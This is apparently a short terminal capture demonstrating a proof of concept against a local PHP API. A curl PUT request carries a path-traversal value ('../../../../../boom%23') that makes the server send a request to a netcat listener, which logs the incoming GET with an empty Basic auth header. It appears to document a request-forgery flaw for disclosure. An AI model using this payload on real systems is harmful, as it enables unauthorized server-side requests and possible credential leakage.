 laluka@laluka-work /opt/sources ‹master*›
➤ curl -X PUT "http://0.0.0.0:8443/api.php?arg1=1&arg2=global/../../../../../boom%23"
laluka@laluka-work /opt/sources ‹master*›
➤ nc -lnvp 8080
Listening on 0.0.0.0 8080
Connection received on 127.0.0.1 55504
GET /boom HTTP/1.1
Host: localhost:8080
Authorization: Basic Og==
Accept: */*